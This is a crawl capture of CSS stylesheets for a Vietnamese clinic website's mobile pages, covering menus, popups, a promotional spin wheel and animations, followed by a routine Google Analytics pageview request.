.col7{width: 58.33%;}
.col8{width: 66.66%;}
.col9{width: 75%;}
.col10{width: 83.33%;}
.col11{width: 91.66%;}
.col12{width: 100%;}
.text-center{
  text-align: center;
}
.text-left{
  text-align: left;
}
.text-right{
  text-align: right;
}
.wrapper {
  width: 100%;
  max-width: 480px;
  margin: auto;
}
.LR_Mini_ICON{
  bottom: 50px !important;
}
#LR-BUBBLE{
  bottom: 35px !important;
}
#LRMINIBar,#LRfloater3{
  z-index: 10 !important;
}
#LRMINIBar,#LRdiv3{
  height: auto !important;
}
#wrap-content{
  padding-top: 65px;
}

#fix-top{
  display: block;
  position: fixed;
  top: -45px;
  height: 45px;
  background: #0097a5;
  width: 100%;
  max-width: 480px;
  margin:auto;
  z-index: 9999;
  border-bottom: 1px solid #057580;
  transition: all 400ms;
}
#fix-top.sticky{
  top: 23px;
}
#fix-top a{
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 45px;
  color: #fff;
}
#fix-top a .phone-number{
  font-size: 30px;
  text-transform: uppercase;
  font-family: 'Alfa Slab One';
}
#fix-top a .phone-cv{
  background: #fee843;
  color: #7f751e;
  padding: 3px 13px 5px;
  border-radius: 4px;
  position: relative;
  top: 0px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  margin-left: 16px;
}


.fix-bottom{
  display: block;
  position: fixed;
  bottom: 0px;
  height: 45px;
  background: #78001b;
  width: 100%;
  max-width: 480px;
  margin:auto;
  z-index: 9999;
}
.fix-bottom .col{
  text-align: center;
  padding: 4px 1px;
}
.fix-bottom i{
  display: block;
  color: #fff;
}
.fix-bottom  a span{
  color: #fff;
  font-size: 0.9rem;
}
.marquee{
  display: block;
  height: 23px;
  background: #fff;
}
.marquee marquee{
  font-size: 14px;
  line-height: 23px;
}
.marquee marquee strong{
  color: #da2129;
}
@keyframes  fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-o-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-moz-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-o-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-moz-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-webkit-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}


#bannertop.in{position: fixed;top: 23px;left: 0;width: 100%;max-width: 480px;z-index: 99999}
.slick-arrow{
	position: absolute;
  top: calc(50% - 20px);
  left: 10px;
  opacity: 1;
  border: none;
  background: #9d9d9dab;
  padding: 5px;
  border-radius: 3px;
	z-index: 1;
  width: 25px;
  height: 45px;
}
.slick-arrow i{
  font-size: 32px;
  line-height: 35px;
}
.sbanner_next{
	left: unset;
	right: 10px;
}

.textzoom {
  animation: pulse 1200ms infinite linear;
  -webkit-animation: pulse 1200ms infinite linear;
  -moz-animation: pulse 1200ms infinite linear;
  display: inline-block;
}
@keyframes pulse {
  0% {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1)
  }
  50% {
      -webkit-transform: scale(0.9);
      -ms-transform: scale(0.9);
      transform: scale(0.9)
  }
  100% {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1)
  }
}
@-webkit-keyframes pulse {
  0% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
  50% {
      -webkit-transform: scale(0.9);
      transform: scale(0.9)
  }
  100% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
}
@-moz-keyframes pulse {
  0% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
  50% {
      -webkit-transform: scale(0.9);
      transform: scale(0.9)
  }
  100% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
}

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/main.css?v=1770087805
body_size: 3213
content:
.bgoverlay{
	display: block;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.5);
	position: absolute;
	top: 0;
	left: 0;
}
.header{
	height: 70px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 10px 15px;
	background: #025f67;
}
.header.sticky{
	position: fixed;
	top: 23px;
	width: 100%;
	max-width: 480px;
	z-index: 9999;
}
#logo{
	padding-right: 15px;
	flex: 1;
}
#btnMenu{
	width: 46px;
	height: 46px;
	border: 1px solid #51c8d2;
	border-radius: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
}
#btnMenu i{
	font-size: 30px;
	line-height: 30px;
	color: #fff;
}

#menu{
	display: block;
	padding: 8px 10px;
}
#menu ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#menu ul li{
	display: inline-block;
	float: left;
	margin: 3px 5px;
}
#menu ul li a{
	display: block;
	border: 1px solid #025f67;
	border-radius: 3px;
	font-family: 'UTM Avo';
	color: #025f67;
	text-align: center;
	width: 70px;
	height: 25px;
	font-size: 0.8rem;
}
#menu ul li:first-child a{
	display: block;
	width: 50px;
	height: 56px;
	color: #d93a09;
	border-color: #d93a09;
	font-size: 1.3rem;
	line-height: 50px;
}
#menu ul li:first-child a i{
	display: block;
	line-height: 50px;
}

 /* Mobile Menu */
 #menuM{
	display: block;
	position: fixed;
	top: 0px;
	left: -100%;
	width: 100vw;
	height: 100vh;
	z-index: 999999;
	overflow-y: overlay;
	transition: all 400ms;
}
#menuM.in{
	left: 0;
}
#menuM-wrp{
	background: #efefef;
	cursor: default;
	height: 100%;
	width: 80%;
	min-width: 200px;
	max-width: 400px;
	position: relative;
	-webkit-tap-highlight-color: transparent;
	-webkit-overflow-scrolling: touch;
	overflow: hidden;
	-webkit-clip-path: inset(0 0 0 0);
	clip-path: inset(0 0 0 0);
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}
#menuM-head {
	position: relative;
}
#menuM-close{
	position: absolute;
	top: 20px;
	right: 10px;
	color: #666;
}
#menuM-close i{
	font-size: 22px;
}
#menuM-srch{
	padding: 10px 20px;
	background: #fff;
}
#menuM-srch form{
	position: relative;
}
#menuM-srch input{
	width: 100%;
	height: 30px;
	border-radius: 15px;
	border: 1px solid #666;
	background: #fff;
	padding-left: 10px;
	outline: none;
}
#menuM-srch button{
	border: none;
	background: transparent;
	width: 40px;
	height: 30px;
	position: absolute;
	top: 0;
	right: 0;
	border-radius: 0 15px 15px 0;
}
#menuM-srch button i{
	font-size: 16px;
	color: #666;
}
#menuM-lst{
	position: relative;
	padding-left: 0;
	list-style: none;
}
#menuM-lst li{
	position: relative;
}
.menuM-drp{
	display: block;
	width: 40px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1;
}
.menuM-drp i{
	color: #666;
}
.menuM-drp.in i::before{
	content: "\f0d7";
}
#menuM-lst > li{
	border-bottom: 1px solid #fff;
}
#menuM-lst > li > a{
	display: flex;
	align-items: center;
	height: 40px;
	padding: 0 10px;
	color: #333;
	position: relative;
}
.menuM-ic{
	background-image: url(../images/menuM-ic.png);
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: middle;
  width: 24px;
 	height: 24px;
 	margin-right: 10px;
}
#menuM-ic1{
	background-position: 0 0;
}
#menuM-ic2{
	background-position: -24px 0;
}
#menuM-ic3{
	background-position: -48px 0;
}
#menuM-ic4{
	background-position: -72px 0;
}
#menuM-ic5{
	background-position: -96px 0;
}
#menuM-ic6{
	background-position: -120px 0;
}
#menuM-ic7{
	background-position: 0 -24px;
}
#menuM-ic8{
	background-position: -24px -24px;
}
#menuM-ic9{
	background-position: -48px -24px;
}
#menuM-ic10{
	background-position: -72px -24px;
}
#menuM-ic11{
	background-position: -96px -24px;
}
#menuM-lst > li > a span{
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 500;
	flex: 1;
}
#menuM-lst .sub-menu{
	display: none;
	padding: 0 10px;
	list-style: none;
	background: #fff;
}
#menuM-lst .sub-menu li:not(:last-child){
	border-bottom: 1px solid #efefef;
}
#menuM-lst .sub-menu a{
	display: block;
	height: 40px;
	line-height: 40px;
	padding-left: 20px;
	color: #333;
	position: relative;
	text-transform: uppercase;
	font-size: 13px;
}
#menuM-lst .sub-menu a::before{
	content: '';
	width: 6px;
	height: 6px;
	border-radius: 3px;
	background: #666;
	position: absolute;
	top: 18px;
	left: 0;
}
#menuM-hotline{
	background: #41bbb9;
	padding: 15px 20px;
	display: flex;
	justify-content: center;
	align-items: center;
}
#menuM-hotlineIC{
	width: 45px;
	height: 45px;
	background: #fff;
	border-radius: 99px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 15px;
}
#menuM-ic12{
	margin-right: 0;
	width: 22px;
	height: 23px;
	background-position: -121px -24px;
}
#menuM-hotline span{
	font-size: 14px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
}
#menuM-hotline b{
	display: block;
	font-family: 'UTM Avo';
	font-weight: 400;
}
#ovl-menuM{
	background: rgba(0,0,0,.5);
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transition: opacity .05s cubic-bezier(0.4,0.0,0.2,1);
  opacity: 1;
  display: none;
  z-index: 2;
}





/*Footer*/
#footer{
	background: #025f67;
	color: #fff;
	padding-bottom: 60px;
}
#footer.nothome{
	margin-top: 60px;
}
#footer.nothome #logoft img{
	border: 10px solid #fff;
	background: #fff;
}
#footer #logoft{
	margin-bottom: 15px;
}
#footer #logoft img{
	display: block;
	background: #f2f2f2;
	border: 10px solid #f2f2f2;
	border-radius: 50%;
	margin-top: -55px;
	margin-left: auto;
	margin-right: auto;
}

#footer #logoft span{
	color: #fff;
	font-family: 'UTM Avo';
	display: block;
	text-align: center;
	margin-top: 7px;
}
#info_ft{
	padding: 0 15px;
}
#info_ft .tit{
	display: block;
	padding-bottom: 7px;
	margin-bottom: 10px;
}
#info_ft .tit span{
	text-transform: uppercase;
	font-family: 'UTM Avo';
	font-size: 1.2rem;
	border-bottom: 1px solid #fff;
	padding-bottom: 7px;
}
#info_ft ul{
	padding: 0;
	list-style: none;
}
#info_ft ul li{
	padding: 5px;
}
#info_ft ul li:after{
	content:'';
	display: table;
	clear: both;
}
#info_ft ul li i{
	display: inline-block;
	float: left;
	width: 25px;
	text-align: center;
	margin-right: 5px;
	margin-top: 2px;
}
#info_ft ul li span{
	display: inline-block;
	float: left;
	width: calc(100% - 30px);
}
#info_ft ul li a{
	color: #fff;
}
#info_ft ul#ft-dkcs li i{
	font-size: 10px;
    padding-top: 3px;
}
#ft-infcty{
	padding: 10px 15px;
    line-height: 24px;
    text-align: justify;
}
.copyright{
	display: block;
	padding: 5px 10px;
	margin-top: 10px;
	background: #41bbb9;
	font-size: 0.7rem;
	color: #fff;
}

#breadcrumbs{
	background: linear-gradient(-90deg, #7aefed, #41bbb9);
	padding: 15px;
}
#breadcrumbs ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#breadcrumbs ul li{
	display: inline-block;
}
#breadcrumbs ul li a{
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	line-height: 30px;
}
#breadcrumbs ul li a:after{
	content: '\f105';
	padding: 0 10px;
	font-size: 20px;
	color: #fff;
	font-family: FontAwesome;
	line-height: 30px;
}
#breadcrumbs ul li:last-child a:after{
	display: none;
}
#breadcrumbs ul li:first-child i{
	font-size: 25px;
}

#fixbot{
	position: fixed;
	width:100%;
	bottom: 0;
	z-index: 90;
}
#fix-bot ul{
	display: flex;
	align-items: stretch;
	height: 50px;
	padding: 5px 0;
	margin: 0;
	list-style: none;
}
#fbBtn{
	position: absolute;
	width: 100%;
	max-width: 480px;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	height: 100%;
	display: flex;
}
#fbBtn a{
	display: block;
	height: 100%;
	width: 25%;
}

/* POPUP SEND PHONE */
#sendphone_mobi{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
#sendphone_mobi .w-sendphone-mobi{
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: url(../images/bg_popup_sendphone.jpg) center top repeat-y;
    -webkit-background-size: 100%;
    background-size: 100%;
    padding: 15px 20px;
}
#sendphone_mobi .w-sendphone-mobi .title__{
	margin-bottom: 10px;
	text-align: center;
}
#sendphone_mobi .w-sendphone-mobi .title__ strong{
	text-transform: uppercase;
	display: block;
	font-weight: 600;
	margin-bottom: 5px;
	font-size: 20px;
	font-family: Oswald;
}
#sendphone_mobi .w-sendphone-mobi .content__ input,
#sendphone_mobi .w-sendphone-mobi .content__ textarea{
	display: block;
	width: 100%;
	height: 35px;
	border: none;
	background: #eaeaea;
	margin-bottom: 10px;
	outline: none;
	padding: 0 10px;
}
#sendphone_mobi .w-sendphone-mobi .content__ textarea{
	height: 80px;
	padding-top: 5px;
	padding-bottom: 5px;
}
#sendphone_mobi .w-sendphone-mobi .content__  button{
	display: block;
	height: 40px;
	width: 100%;
	background: #5c9a69;
	text-transform: uppercase;
	color: #fff;
	font-size: 16px;
	font-family: Oswald;
	border: none;
}
#sendphone_mobi .w-sendphone-mobi a#btn_close{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 35px;
	height: 35px;
	background: #ed6379;
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 0;
	right: 0;
	transform: translate(30%,-30%);
	border-radius: 50%;
}
#sendphone_mobi .w-sendphone-mobi .content__  button.active{
	background: #d93a09;
}

/* SPIN */
#spin_wheel{
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom: 0;
  z-index:99999
}
#spin_wheel.active{
	display: block;
}
#spin_wheel #spin-overlay{
  display: block;
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.7);
}
#spin_wheel #ct_spin{
  display: block;
  width: 0px;
  position: absolute;
  top:50%;
  left:50%;
  transform: translate(-50%,-50%);
  transition: all 1s;
}
#spin_wheel.active #ct_spin{
	width: 300px;
}
#spin_wheel #ct_spin .tit{
  font-size: 25px;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 20px;
}
#spin_wheel .wheel{
  width: 280px;
  height: 280px;
  margin: 0 auto;
  position: relative;
  background: url("../images/spin/turntable-bg.gif") center center no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
#spin_wheel .wheel .rotate {
  width: 242px;
  height: 242px;
  position: absolute;
  left: 16px;
  top: 17px;
}

#spin_wheel .wheel .pointer {
  width: 85px;
  height: 111px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -46px;
  margin-top: -60px;
  z-index: 8;
}
#spin_wheel a#close_spin{
	position: absolute;
    top: 0;
    right: 0;
    font-size: 45px;
    color: #fdc701;
    line-height: 1;
    display: block;
}
#spin_wheel a#close_spin i{
	display: block;
}
#note_spin{
  display: none;
  background: #fff;
  padding: 20px 30px;
  border-radius: 5px;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 99999999;
  color: #333;
  width: 80%;
}
#note_spin.active{
  display: block;
}
#note_spin span{
	color: #f00
}
#note_spin p{
	margin-bottom: 8px;
}
#note_spin #frm_spin{
	margin: 20px 0;
	display: flex;
	flex-wrap: wrap;
}
#note_spin #frm_spin button{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 70px;
	background: #39a387;
	color: #fff;
	border: none;
	border-radius: 3px;
	height: 40px;
}
#note_spin #frm_spin button span{
	margin-left: 5px;
	color: #fff;
}
#note_spin #frm_spin input{
	width: calc(100% - 80px);
	border: 1px solid #39a387;
	border-radius: 3px;
	height: 40px;
	margin-right: 10px;
	padding: 0 10px;
}


/**/
.schedule-online-wp {
    position: fixed;
    top: 120px;
    right: 10px;
    background: #fff url(../images/notify.svg) -0.1rem center no-repeat;
    border-radius: 200px;
    padding: 2px 15px 2px 45px;
    z-index: 99998;
    transition: all 1s ease;
    box-shadow: 0px 0px 4px 0px #66666661;
}
.schedule-online-wp .info {
    display: block;
    font-size: 11px;
    line-height: 16px;
    color: #000;
}
.schedule-online-wp .created-at {
    display: block;
    font-size: 10px;
    color: #333;
    line-height: 16px;
}
.schedule-online-wp .reg {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    color: #b30000;
}
.schedule-online-wp.animate{
    right: -300px;
    transition: all .5s ease;
}

@media screen and (min-width: 360px){
	#menu ul li a{
		width: 80px;
	}
	#menu ul li:first-child a{
		width: 55px;
	}
	#info_ft ul{
		padding-left: 5px;
	}

}
@media screen and (min-width: 375px){
	#menu ul li:first-child a{
		width: 75px;
	}
	#info_ft{
		margin-top: 20px;
	}
}
@media screen and (min-width: 411px){
	#menu ul li:first-child a{
		height: 65px;
		font-size: 2rem;
	}
	#menu ul li:first-child a i{
		line-height: 60px;
	}
	#menu ul li a{
		height: 30px;
		width: 92px;
		line-height: 27px;
		font-size: 1rem;
	}
}
@media screen and (min-width: 440px){
	#menu ul li:first-child a{
		width: 80px;
		height: 70px;
		font-size: 2.5rem;
	}
	#menu ul li:first-child a i{
		line-height: 65px;
	}
	#menu ul li a{
		height: 32px;
		width: 100px;
	}
}
@media screen and (min-width: 480px){
	#menu ul li{
		margin: 3px 10px;
	}
	.copyright{
		padding-top: 8px;
		padding-bottom: 8px;
		font-size: 0.8rem;
	}
}


#LRfloater0{
	display: none !important;
}

@-webkit-keyframes scale {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}
	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/term.css?v=1770087805
body_size: 268
content:
#content-term{
	display: block;
	margin-top: 10px;
	padding: 10px 0;
	background: url('../images/s1-bg-header.png') center 15px no-repeat;
}
#content-term h1{
	display: block;
	padding: 10px;
	font-size: 24px;
	font-family: 'UTM AvoBold';
	font-style: italic;
}
#content-term .des-term{
	text-align: justify;
	padding: 0 10px;
}
#content-term .img-term{
	display: block;
	margin: 30px 0;
}
#content-term .list-post{
	border-top: 1px solid #333333;
}
#content-term .posts{
	display: block;
	padding: 15px 10px;
	border-bottom: 1px solid #333;
}
#content-term .posts .title-post{
	display: block;
	margin-bottom: 10px;
}
#content-term .posts .title-post:after{
	content: '';
	display: table;
	clear: both;
}
#content-term .posts .title-post i{
	display: inline-block;
	margin-right: 5px;
	margin-top: 0px;
	color: #5f5f5f;
}
#content-term .posts .title-post a{
	display: block;
	font-family: 'UTM AvoBold';
	font-size: 14px;
	color: #333;
	text-transform: uppercase;
	float: left;
}
#content-term .posts .des-post{
	margin-bottom: 10px;
}
#content-term .posts .meta-post{
	display: block;
}
#content-term .posts .meta-post .box-meta{
	display: inline-block;
	color: #5f5f5f;
}
#content-term .posts .meta-post .box-meta:first-child{
	margin-right: 10px;
}
#content-term .banner-term{
	display: block;
	margin-top: 20px;
}
.my_pagination{
	display: block;
	padding: 0 10px;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}
.pagination>li {
    display: inline;
}
.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1625504853&t=pageview&_s=1&dl=https%3A%2F%2Fchuahaumonhn.com%2Fdi-ngoai-ra-mau-16&ul=en-us%40posix&dt=%C4%90i%20ngo%C3%A0i%20ra%20m%C3%A1u&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1362364697&gjid=1190792430&cid=164282923.1770087808&tid=UA-122151395-1&_gid=857515227.1770087808&_r=1&_slc=1&gtm=45He61u1n81NSQKFQ6v811989944za200zd811989944&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938468~116185181~116185182~116988315~117041588&z=361522947
body_size: -566
content:
2,cG-NSPX7PHLMG